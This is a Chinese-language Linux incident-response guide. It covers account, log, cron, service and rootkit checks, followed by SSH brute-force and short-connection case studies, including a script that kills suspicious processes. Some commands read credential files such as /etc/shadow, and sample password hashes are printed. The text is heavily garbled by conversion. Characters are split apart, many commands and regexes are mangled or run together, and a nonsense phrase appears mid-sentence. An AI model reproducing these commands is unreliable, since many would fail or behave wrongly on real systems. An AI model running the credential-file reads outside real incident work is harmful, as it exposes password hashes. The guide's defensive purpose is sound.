# Linux 应急响应流程及实战演练

当 企 业 发 生 黑 客 入 侵 、 系 统 崩 溃 或 其 它 影 响 业 务 正 常 运 行 的 安 全 事 件时, 急需第一时间进行处理, 使企业的网络信息系统在最短时间 内恢复正常工作, 进一步查找入侵来源, 还原入侵事故过程, 同时 给出解决方案与防范措施, 为企业挽回或减少经济损失。

针对常见的攻击事件,结合工作中应急响应事件分析和解决的方法, 总结了一些 Linux 服务器入侵排查的思路。

## **0x01** 入侵排查思路

## 一 、 账 号 安 全

#### 基本使用:

#### **1**、 用 户 信 息 文 件 **/etc/passwd**

root:x\:0:0:root:/root:/bin/ba sh

account:password:UID:GID:GECOS:directory:shell

用 户 名: 密 码: 用 户 ID: 组 ID: 用 户 说 明: 家 目 录: 登 陆 之 后 shell

注 意 : 无 密 码 只 允 许 本 机 登 陆 , 远 程 不 允 许 登 陆

#### **2**、 影 子 文 件 **/etc/shadow**

root:\$6\$oGs1PqhL2p3Ze trE\$X7o7bzoouHQVSEmSgsYN5UD4.kMHx6qgbTqw NVC5oOAouXvc jQSt.Ft7ql1WpkopY0UV9a jBwUt1DpYxTCVvI/:16809:0:999 99:7:::

用 户 名 : 加 密 密 码 : 密 码 最 后 一 次 修 改 日 期 : 两 次 密 码 的 修 改 时 间 间 隔 : 密码有效期: 密码修改到期到的警告天数: 密码过期之后的宽限天数: 账 号 失 效 时 间 : 保 留

#### **3**、 几 个 常 用 命 令 :

who 查看当前登录用户 (tty 本地登陆 pts 远程登录)

w 查看系统信息, 想知道某一时刻用户的行为

uptime 查看登陆多久、多少用户, 负载

#### 入 侵 排 查 :

#### **1**、 查 询 特 权 用 户 **(uid** 为 **0)**

 $[root@localhost ~\rightarrow]$ # awk -F: '\$3==0{print \$1}' /etc/passwd

#### **2**、 查 询 可 以 远 程 登 录 的 帐 号 信 息

 $[root@, localhost ~\rightarrow]$ # awk '/\$1|\$6/{print \$1}' /etc/shadow

#### **3**、 除 **root** 帐 号 外 , 其 他 帐 号 是 否 存 在 **sudo**权 限 。 如 非 管 理 需 要 , 普 通 帐 号 应 删 除 **sudo** 权 限

 $\lceil \text{root}(\widehat{a}) \log \text{dots} \rbrace$  more /etc/sudoers | grep -v "^#|^\$" | grep "ALL=(ALL)"



#### **4**、 禁 用 或 删 除 多 余 及 可 疑 的 帐 号

usermod -L user 禁用帐号, 帐号无法登录, /etc/shadow 第二栏 为 ! 开头

userdel user 删 除 user 用 户

userdel -r user 将删除 user用户, 并且将/home目录下的 user 目 录 一 并 删 除

## 二 、 历 史 命 令

### 基 本 使 用 :

通过 .bash history 查看帐号执行过的系统命令

#### **1**、 **root** 的 历 史 命 令

histroy

**2**、打 开 **/home** 各 帐 号 目 录 下 的 **.bash\_history**,查 看 普 通 帐 号 的 历 史 命 令

为 历 史 的 命 令 增 加 登 录 的 IP 地 址 、 执 行 命 令 时 间 等 信 息 :

1) 保 存 1 万 条 命 令

sed -i 's/^HISTSIZE=1000/HISTSIZE=10000/g' /etc/profile

2) 在 /etc/profile 的 文 件 尾 部 添 加 如 下 行 数 配 置 信 息 :

USER\_IP=who-uam i 2>/dev/null | awk'{print \$NF}'| sed-e's/[()]//g' if[ "\$USER\_IP"=""] then USER\_IP=hostname exportHISTTIMEFORMAT="%F %T \$USER\_IPwhoami " shopt-shistappend exportPROMPT COMMAND="history -a" ######### jiagu history xianshi ##########

3) source /etc/profile 让 配 置 生 效

生 成 效 果 :

1 2018-07-10 19:45:39 192.168.204.1 root source /etc/profile

#### **3**、 历 史 操 作 命 令 的 清 除 : **history -c**

但 此 命 令 并 不 会 清 除 保 存 在 文 件 中 的 记 录 , 因 此 需 要 手 动 删 除 .bash profile 文件中的记录。

## 入侵排查:

进入用户目录下:

cat .bash\_history >> history.txt

## 三 、 端 口

使用 netstat 网络连接命令, 分析可疑端口、IP、PID

netstat - antlp|more

查看下 pid 所对应的进程文件路径,

运 行 ls -l /proc/\$PID/exe 或 file /proc/\$PID/exe( \$PID 为对应的 pid 号)

## 四 、 进 程

使用 ps 命令, 分析进程

ps aux | grep pid

## 五 、 开 机 启 动 项

### 基本使用:

系 统 运 行 级 别 示 意 图 : 0 shutdown 6 reboot



查 看 运 行 级 别 命 令

runlevel

系统默认允许级别

vi / etc/inittab

 $id=3$ : initdefault 系统开机后直接进入哪个运行级别

开 机 启 动 配 置 文 件

 $/etc/rc$ .local

/ etc/rc.d/rc $[0~6]$ .d

例 子 : 当 我 们 需 要 开 机 启 动 自 己 的 脚 本 时 , 只 需 要 将 可 执 行 脚 本 丢 在 /etc/init.d 目 录 下 ,然 后 在 /etc/rc.d/rc\*.d 中 建 立 软 链 接 即 可以把握的过去式和过去分词形式

root@localhost ~]# ln -s /etc/init.d/sshd /etc/rc.d/rc3.d/S100ssh

此处 sshd 是具体服务的脚本文件, S100ssh 是其软链接, S 开头代 表加载时自启动;如果是 K 开头的脚本文件,代表运行级别加载时需要关 闭的。

### 入侵排查:

启 动 项 文 件 :

more / etc/rc.local

/ etc/rc.d/rc $[0~6]$ .d

ls  $-l$  / etc/rc.d/rc3.d/

## 六 、 定 时 任 务

### **基本使用**

#### **1**、 利 用 **crontab** 创 建 计 划 任 务

crontab -1 列出某个用户 cron 服务的详细内容

*Tips*: 默 认 编 写 的 *crontab* 文 件 会 保 存 在 *( /var/spool/cron/*用 户 名 例 如 *: /var/spool/cron/root*)

crontab -r 删除每个用户 cront 任务(谨慎: 删除所有的计划任务)

crontab -e 使用编辑器编辑当前的 crontab 文件

 $\text{m}$ : \*/1 \* \* \* \* echo "hello world" >> /tmp/test.txt 每 分 钟 写 入 文 件

#### **2**、 利 用 **anacron** 实 现 异 步 定 时 任 务 调 度

每天运行 /home/backup.sh 脚本:

vi / etc/anacrontab

 $\omega$ daily 10 example daily /bin/bash /home/backup.sh

当 机 器 在 backup.sh 期 望 被 运 行 时 是 关 机 的 ,anacron 会 在 机 器 开 机 十 分 钟之后运行它,而不用再等待 7 天。

## 入 侵 排 查

重点关注以下目录中是否存在恶意脚本

 $/var/spool/cron/*$ 

 $/etc/c$ rontab

 $/etc/cron.d/*$ 

 $/etc/cron.daily/*$ 

 $/etc/cron.hourly/*$ 

 $/etc/cron.monthly/*$ 

 $/etc/cron.weekly/$ 

 $/etc/ana$ crontab

 $/var/spool/ana cron/*$ 

小技巧:

more /etc/cron.daily/\* 查看目录下所有文件

## 七 、 服 务

#### 服务自启动

#### 第一种修改方法:

chkconfig [--level 运行级别][独立服务名][on|off]

chkconfig -level 2345 httpd on 开启自启动

chkconfig httpd on (默认 level 是 2345)

#### 第二种修改方法:

修 改 /etc/re.d/rc.local 文件

加入 / etc/init.d/httpd start

#### 第三种修改方法:

使用 ntsysv 命令管理自启动, 可以管理独立服务和 xinetd 服务。

#### 入 侵 排 查

#### **1**、 查 询 已 安 装 的 服 务 :

*RPM* 包 安 装 的 服 务 *:*

chkconfig --list 查看服务自启动状态,可以看到所有的 RPM 包 安 装 的 服 务

ps aux | grep crond 查 看 当 前 服 务

系统在 3 与 5 级别下的启动项

中 文 环 境

chkconfig --list | grep  $"3:$ 启用 |5:启用"

英 文 环 境

chkconfig  $-$ list | grep "3:on|5:on"

源 码 包 安 装 的 服 务

查 看 服 务 安 装 位 置 , 一 般 是 在 /user/local/

s ervice httpd start

搜索 /etc/rc.d/init.d/ 查看是否存在

## 八 、 系 统 日 志

日 志 默 认 存 放 位 置 : /var/log/

查 看 日 志 配 置 情 况 : more /etc/rsyslog.conf



## 日志分析技巧:

#### **1**、 定 位 有 多 少 **IP** 在 爆 破 主 机 的 **root** 帐 号 :

grep "Failed password for root" /var/log/secure | awk '{print \$11}' | sort | uniq -c | sort -nr | more 定位有哪些 IP 在爆破:

grep "Failed password" /var/log/secure|grep -E -o  $"(25[0-5][2[0-4][0-9][[01]?]0-9][0-9]$ ].(25[0-5]|2[0-4][0-9]|[01]?[0-9]  $[0-9]$ ?).(25 $[0-5]$ |2 $[0-4]$  $[0-9]$ | $[01]$ ? $[0-9]$  $[0-9]$ ?).(25 $[0-5]$ |2 $[0-4]$  $[0-9]$ | $[0$ 1]?[0-9][0-9]?)"|uniq -c

#### 爆破用户名字典是什么?

grep "Failed password" /var/log/secure|perl -e 'while(\$\_=<>){ /for(.\*?) from/; print  $"\$1\n',\}'$ luniq -clsort -nr

### **2**、 登 录 成 功 的 **IP** 有 哪 些 :

grep "Accepted " /var/log/secure | awk '{print \$11}' | sort | uniq -c | sort -nr | more

登录成功的日期、用户名、IP:

grep "Accepted " /var/log/secure | awk '{print \$1,\$2,\$3,\$9,\$11}'

#### 3、增加一个用户 kali 日志:

Jul1000:12:15localhostuseradd[2382]: newgroup: na me=kali, GID=1001 Jul1000:12:15localhostuseradd[2382]: newuser: nam e=kali, UID=1001, GID=1001, home=/home/kali  $shell = /bin/bash$ Jul1000:12:58localhostpasswd: pam\_unix(passwd:cha uthtok): passwordchangedforkali #grep"useradd"/var/log/secure

**4**、 删 除 用 户 **kali** 日 志 :

```
Jul1000:14:17localhostuserdel[2393]: deleteuser'k
ali'
Jul1000:14:17localhostuserdel[2393]: removedgroup
'kali' ownedby'kali'
Jul1000:14:17localhostuserdel[2393]: removedshado
wgroup'kali' ownedby'kali'
#grep"userdel"/var/log/secure
```
#### **5**、 **su** 切 换 用 户 :

Jul 10 00:38:13 localhost su: pam\_unix(su-l:s ession): s ession opened for user good by root(uid=0)

sudo 授 权 执 行 :

sudo  $-1$ Jul 10 00:43:09 localhost sudo: good : TTY=pts/4 ; PWD=/home /good ; USER=root ; COMMAND=/sbin/shutdown -r now

## **0x02** 工具篇

## 一 、 **Rootkit** 查 杀

#### **chkrootkit :**

http://www. chkrootkit.org

使 用 方 法 :



#### **rkhunter**

http://rkhunter.sourceforge.net

使 用 方 法 :



## 二 、 病 毒 查 杀

### **Clamav**

 $ClamAV$  的 官 方 下 载 地 址 为:

http://www.clamav.net/download.html

#### 安装方式一:

1、 安 装 zlib:

```
wgethttp://nchc.dl.sourceforge.net/project/libpng
/zlib/1.2.7/zlib-1.2.7.tar.gz
tar -zxvfzlib-1.2.7.tar.gz
cdzlib-1.2.7
CFLAGS = " - 03-fPIC"./configure --prefix=/usr/local/zlib/
make&& makeinstall
```
2、 添 加 用 户 组 clamav 和 组 成 员 clamav:

```
groupadd clamav
useradd -gclamav -s/bin/false -c"Clam
AntiVirus"clamav
```
3、 安 装 Clamav

```
tar –zxvf clamav-0.97.6.tar.gz
cdclamav-0.97.6
./configure --prefix=/opt/clamav --disable-clamav
-with-zlib=/usr/local/zlib
make
makeinstall
```
4、 配 置 Clamav

```
mkdir/opt/clamav/logs
mkdir/opt/clamav/updata
touch/opt/clamav/logs/freshclam.log
touch/opt/clamav/logs/clamd.log
cd/opt/clamav/logs
chownclamav:clamav clamd.log
chownclamav:clamav freshclam.log
```
5、 ClamAV 使 用 :

/opt/clamav/bin/freshclam 升 级 病 毒 库

./clamscan -h 查看相应的帮助信息

./clamscan -r /home 扫描所有用户的主目录就使用

./clamscan -r --bell -i /bin 扫描 bin 目录并且显示有问题 的 文 件 的 扫 描 结 果

#### 安装方式二:

```
yum install -yclamav
freshclam
clamscan -r/etc --max-dir-recursion=5-l/root/etcc
lamav.log
clamscan -r/bin --max-dir-recursion=5-l/root/binc
lamav.log
clamscan -r/usr --max-dir-recursion=5-l/root/usrc
lamav.log
clamscan -r --remove/usr/bin/bsd-port
clamscan -r --remove/usr/bin/
clamscan -r--remove/usr/local/zabbix/sbin
cat/root/usrclamav.log |grep FOUND
```
#### 三 、 **webshell** 查 杀

linux 版:

河马 webshell 杳 杀 :

http://www.shellpub.com

深信服 Webshell 网站后门检测工具:

http://edr.sangfor.com.cn/backdoor\_detection.html

### 四 、 **RPM check** 检 查

系统完整性可以通过 rpm 自带的 -Va 来校验检查所有的 rpm 软件包, 查 看 哪 些 命 令 是 否 被 替 换 了 :

 $\frac{1}{r}$  /rpm  $-Va >$ rpm.log

如果一切均校验正常将不会产生任何输出, 如果有不一致的地方, 就会显 示出来, 输出格式是 8 位长字符串, 每个字符都用以表示文件与 RPM 数 据库中一种属性的比较结果, 如果是. (点) 则表示测试通过。

#### 验 证 内 容 中 的 **8** 个 信 息 的 具 体 内 容 如 下 :

S 文件大小是否改变

M 文 件 的 类 型 或 文 件 的 权 限 ( rwx) 是 否 被 改 变

5 文件 MD5 校验是否改变 (可以看成文件内容是否改变)

D 设备中, 从代码是否改变

L 文 件 路 径 是 否 改 变

U 文 件 的 属 主 ( 所 有 者 ) 是 否 改 变

G 文 件 的 属 组 是 否 改 变

T 文 件 的 修 改 时 间 是 否 改 变

#### 如果命令被替换了, 如果还原回来:

文件提取还原案例:

rpm -qf /bin/ls 查 询 ls 命 令 属 于 哪 个 软 件 包

mv /bin/ls /tmp 先把 ls 转移到 tmp 目录下, 造成 ls 命令丢 失 的 假 象

rpm2cpio /mnt/cdrom/Packages/coreutils-8.4-19.el6.i686.rpm | cpio -idv ./bin/ls 提取 rpm 包中 Is 命令到当前目录的 /bin/ls 下

cp / root/bin/ls / bin/ 把 ls 命令复制到 / bin/ 目录 修复文件 そうしょう こうしょう まんしゃ まんしゃ まんしゃ あいしゃ あいしゃ おおし あいしゃ

## **0x03** 应急响应实战之 **SSH** 暴力破解

SSH 是 目 前 较 可 靠, 专 为 远 程 登 录 会 话 和 其 他 网 络 服 务 提 供 安 全 性 的 协 议, 主 要 用 于 给 远 程 登 录 会 话 数 据 进 行 加 密 , 保 证 数 据 传 输 的 安 全 。 SSH 口 令 长度太短或者复杂度不够, 如仅包含数字, 或仅包含字母等, 容易被攻击 者破解, 一旦被攻击者获取, 可用来直接登录系统, 控制服务器所有权限。

## 应 急 场 景

某天, 网站管理员登录服务器进行巡检时, 发现端口连接里存在两条可疑 的连接记录, 如下图:



1、TCP 初始化连接三次握手吧: 发 SYN 包, 然后返回 SYN/ACK 包, 再发 ACK 包, 连接正式建立。但是这里有点出入, 当请求者收到 SYS/ACK 包 后 , 就 开 始 建 立 连 接 了 , 而 被 请 求 者 第 三 次 握 手 结 束 后 才 建 立 连 接 。

2、客户端 TCP 状态迁移:

CLOSED->SYN\_SENT->ESTABLISHED->FIN\_WAIT\_1->FIN\_WAIT\_2->TI ME\_WAIT->CLOSED

服务器 TCP 状态迁移:

CLOSED->LISTEN->SYN r e cv->ESTABLISHED->CLOSE\_WAIT->LAST\_ACK->CLOSED

3、当客户端开始连接时,服务器还处于 LISTENING, 客户端发一个 SYN 包后, 服务端接收到了客户端的 SYN 并且发送了 ACK 时, 服务器处于 SYN RECV 状 态 , 然 后 并 没 有 再 次 收 到 客 户 端 的 ACK 进 入 ESTABLISHED 状态, 一直停留在 SYN\_RECV 状态。

在这里, SSH ( 22 ) 端 口 , 两 条 外 网 IP 的 SYN\_RECV 状 态 连 接 , 直 觉 告诉了管理员, 这里一定有什么异常。

## 日 志 分 析

SSH 端 口 异 常, 我 们 首 先 有 必 要 先 来 了 解 一 下 系 统 账 号 情 况 :

#### **A**、 系 统 账 号 情 况

1、 除 root 之 外 , 是 否 还 有 其 它 特 权 用 户 (uid 为 0)

 $[root@] local host ~\sim \frac{1}{4}$  awk -F: '\$3==0{print \$1}' /etc/passwd

root

2、 可 以 远 程 登 录 的 帐 号 信 息

 $[root@localhost ~\neg]$ # awk '/\$1|\$6/{print \$1}' /etc/shadow

root:\$6\$38cKfZDjsTiUe58V\$FP.UHWMObqeUQS1Z2KRj/4EEcOPi.6d1XmK HgK3j3GY9EGvwwBe i7nUbbqJC./qK12HN8jFuXOfEYIKLID6hq0::0:99999:7: ::

我 们 可 以 确 认 目 前 系 统 只 有 一 个 管 理 用 户 root。

接 下 来 , 我 们 想 到 的 是 /var/log/secure, 这 个 日 志 文 件 记 录 了 验 证 和 授 权 方 面 的 信 息 , 只 要 涉 及 账 号 和 密 码 的 程 序 都 会 记 录 下 来 。

### **B**、 确 认 攻 击 情 况 :

1、 统 计 了 下 日 志 , 发 现 大 约 有 126254 次 登 录 失 败 的 记 录 , 确 认 服 务 器 遭 受 暴 力 破 解

 $[root@localhost ~\rightarrow]$ # grep -o "Failed password" /var/log/secure|uniq -c

126254 Failed password

2、输出登录爆破的第一行和最后一行,确认爆破时间范围:

 $[root@localhost ~\rightarrow]$ # grep "Failed password" /var/log/secure|head -1

Jul 8 20:14:59 localhost sshd[14323]: Failed password for invalid user qwe from 111.13.xxx.xxx port 1503 ssh2

 $[root@localhost ~\rightarrow]$ # grep "Failed password" /var/log/secure|tail -1

Jul 10 12:37:21 localhost sshd[2654]: Failed password for root from 111.13.xxx.xxx port 13068 ssh2

3、进一步定位有哪些 IP 在爆破?

 $[root@localhost \sim ]\#$  grep "Failed password" /var/log/secure|grep -E -o  $" (25[0-5][2[0-4][0-9][01]?]0-9][0-9][0-9]$ ).(25[0-5][2[0-4][0-9][[01]?[0-9][0-9]?).  $(25[0-5][2[0-4][0-9][01][2[0-9][0-9][0-9])$ . $(25[0-5][2[0-4][0-9][01][2[0-9][0-9])$ " |uniq - c | sort -nr

12622 23.91.xxx.xxx 8942 114.104.xxx.xxx 8122  $111.13.xxx.xxx \t 7525 123.59.xxx.xxx \t 7525 123.59.xxx.xxx \t 7525 123.59.xxx.xxx \t 7525 123.59.xxx.xxx \t 7525 123.59.xxx.xxx \t 7525 123.59.xxx.xxx$ 

4、爆破用户名字典都有哪些?

 $[root@] \text{localhost } \sim ]\# \text{~green}$  "Failed password" /var/log/secure|perl -e 'while  $(\$ \ = \>)\$  /for $(.*)$  from/; print " $\$1\n'$ ; '|uniq - c |sort -nr

9402 root 3265 invalid user oracle 1245 invalid user admin 1025 invalid user user

#### **C**、 管 理 员 最 近 登 录 情 况 :

1、 登 录 成 功 的 日 期 、 用 户 名 、 IP:

 $[root@localhost \sim]$ # grep "Accepted " /var/log/secure | awk '{print \$1,\$2,\$3,\$9,\$11}'

Jul 9 09:38:09 root 192.168.143.100Jul 9 14:55:51 root 192.168.143.100Jul 10 08:54:26 root 192.168.143.100Jul 10 16:25:59 root 192.168.143.100............................

通过登录日志分析, 并未发现异常登录时间和登录 IP。

2、 顺 便 统 计 一 下 登 录 成 功 的 IP 有 哪 些 :

 $\lceil \text{root@} \rceil \text{localhost} \sim \rceil$ # grep "Accepted " /var/log/secure | awk '{print \$11}' | sort | uniq - c | sort -nr | more

27 192.168.204.1

通过日志分析, 发现攻击者使用了大量的用户名进行暴力破解, 但从近段 时间的系统管理员登录记录来看, 并未发现异常登录的情况, 需要讲一步 对 网 站 服 务 器 进 行 入 侵 排 查 , 这 里 就 不 再 阐 述 。

#### 处 理 措 施

SSH 暴 力 破 解 依 然 十 分 普 谝 , 如 何 保 护 服 务 器 不 受 暴 力 破 解 攻 击 , 总 结 了 几 种 措 施 :

1、禁止向公网开放管理端口, 若必须开放应限定管理 IP 地址并加强口令 安全审计(口令长度不低于 8 位,由数字、大小写字母、特殊字符等至少 两 种 以 上 组 合 构 成 )。

- 2、 更 改 服 务 器 ssh 默 认 端 口 。
- 3、部署入侵检测设备, 增强安全防护。

## **0x04** 应急响应实战之短连 接

短连接 (short connnection) 是相对于长连接而言的概念, 指的是在数据 传送过程中, 只在需要发送数据时, 才去建立一个连接, 数据发送完成后, 则断开此连接,即每次连接只完成一项业务的发送。在系统维护中,一般 很难去察觉, 需要借助网络安全设备或者抓包分析, 才能够去发现。

## 应 急 场 景

某 天 , 网 络 管 理 员 在 出 口 WAF 检 测 到 某 台 服 务 器 不 断 向 香 港 I 发 起 请 求, 感觉很奇怪, 登录服务器排查, 想要找到发起短连接的进程。

## 日志分析

登录服务器查看端口、进程, 并未发现发现服务器异常, 但是当多次刷新 端口连接时,可以查看该连接。有时候一直刷这条命令好十几次才会出现, 像 这 种 的 短 连 接 极 难 捕 捉 到 对 应 的 进 程 和 源 文 件 。



手 动 捕 捉 估 计 没 戏 、 很 难 追 踪 、 于 是 动 手 写 了 一 段 小 脚 本 来 捕 捉 短 连接对应的 pid 和源文件。

脚本文件如下:

#!/bin/bash ip=118.184.15.40  $i=1$ while: do tmp=netstat -anplt|grep \$ip|awk -F'[/]''{print \$1}'|awk '{print \$7}' iftest -z"\$tmp" then  $( (i=i+1))$ else forpid in\$tmp; do echo"PID: "\${pid} result=`ls -lh /proc/\$pid|grep exe` echo"Process: "\${result} kill-9\$pid done break fi<br>film done

echo"Total number of times: "\${i}

运行结果如下:

